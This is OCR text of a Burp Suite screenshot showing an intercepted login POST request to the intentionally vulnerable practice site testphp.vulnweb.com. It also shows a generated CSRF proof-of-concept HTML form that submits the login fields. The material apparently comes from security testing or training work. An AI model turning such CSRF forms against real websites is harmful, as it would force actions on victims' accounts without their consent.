 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://testphp.vulnweb.com:80 [44.228.249.3]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /userinfo.php HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://testphp.vulnweb.com/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: http://testphp.vulnweb.com
Connection: close
Cookie: login=test%2Ftest
Upgrade-Insecure-Requests: 1
Priority: u=0, i
uname=test&pass=test
CSRF PoC generator
Request to: http://testphp.vulnweb.com ? Options
Raw Params Headers Hex
POST /userinfo.php HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://testphp.vulnweb.com/login.php
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://testphp.vulnweb.com/userinfo.php" method="POST">
<input type="hidden" name="uname" value="test" />
<input type="hidden" name="pass" value="test" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
? < + > Type a search term 0 matches